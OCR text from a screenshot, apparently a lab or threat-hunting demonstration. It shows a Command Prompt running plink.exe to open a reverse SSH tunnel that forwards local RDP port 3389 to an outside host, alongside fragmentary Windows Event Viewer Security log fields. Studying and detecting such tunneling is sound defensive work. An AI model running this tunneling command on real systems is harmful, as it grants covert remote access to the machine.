 Command Prompt - plink.exe  ubuntu@192.168.136.152 -pw Att@ck! -P 22 -2 -4 -N -R 3389:127.0.0.1:3389
Event Viewer
File Action View Help
.0.1:3389
Event Viewer (Local)
Custom Views
Windows Logs
Application
Security
Setup
System
Forwarded Events
Applications and Services Logs
Subscriptions
Security Number of events: 25,162 (!) New events available
Action
A new process
Creator Subje
Secu
Acco
Acco
Logon ID:
Cancel
Target Subject:
Security ID: S-1-0-0
Event Log Online Help
Actions
Security
Open Saved Log...
Create Custom View...
Import Custom View...
Clear Log...
Filter Current Log...
Properties
Find...
Save All Events As...
Attach a Task To this Log...
View
Refresh
Help
Creates a filter.